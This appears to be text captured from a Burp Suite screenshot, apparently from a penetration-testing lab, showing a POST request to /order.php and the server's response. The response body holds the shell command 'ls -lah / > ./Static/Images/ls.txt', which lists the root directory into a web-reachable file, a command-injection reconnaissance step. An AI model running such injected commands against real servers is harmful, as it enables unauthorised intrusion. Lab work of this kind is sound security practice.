 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /order.php HTTP/1.1
2 Host: 94.237.61.242:38886
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 426
9 Origin: http://94.237.61.242:38886
10 Connection: keep-alive
11 Referer: http://94.237.61.242:38886/index.php
12 Cookie: PHPSESSID=b196b8e937e9e3185226be29a8560bbd
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 data=
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 02 Jul 2025 23:44:11 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: index.php
9 Content-Length: 34
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 ls -lah / > ./Static/Images/ls.txt